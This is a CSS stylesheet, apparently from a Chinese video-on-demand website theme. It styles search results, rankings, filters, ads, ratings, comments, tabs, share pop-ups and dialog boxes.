.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 7.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{color: #999;font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 3.5rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 4.85rem; background: #ebebeb;background-position: 100% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 3.5rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color: #999;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2 {line-height: 1.125rem;margin-right: 0.25rem;background: none;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}
.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.7rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 2rem;}
.screen_list li{float:left;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
/*.ads.ads_w{max-height: 2.5rem;}*/
.ads {width: 100%;display: block;overflow: hidden;border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;position: fixed;z-index: 999;width: 100%;max-height: 90px!important;left: 0;bottom: 0;}
.bottom_ads_box{display: block;overflow: hidden;max-height: 90px!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #fff;opacity: .7;}

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
/* .link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;font-size: 0.5rem;border: 1px solid orange;} */
.link_text li {float: left;margin-right: 0.2rem;margin-bottom: 0.2rem;line-height: 0.6rem;font-size: 0.4rem;border: 1px solid orange;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #fff;}
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.nav_top .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.nav_top .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;/*width: 15.2%;*/padding: 0 0.1rem;}
.list_m a.text_muted{width: 28%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot{ padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #f8f8f8;}
.map_nav a {font-size: 0.325rem;}
.fo_t {margin: 0.5rem;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {background: #fff;position: fixed;width: 100%;box-sizing: border-box;bottom: 0;border-top: 1px solid #f1f1f1;z-index: 999999994;}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {display: inline-block;margin-top: 8px;padding: 5px 10px;border-radius: 4px;color: #fff;background: #ff5f00;cursor: pointer;}
.dropdown .share_link{display: block;overflow: hidden;line-height: 16px;padding: 6px;border: 1px solid #ddd;text-align: left;}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}

.hl_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.hl_content_hd{padding: 1.25rem 0 0;}
.hl_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.hl_content_bd{padding: 0.25rem 0 1.25rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.hl_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.hl_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.hl_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.hl_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
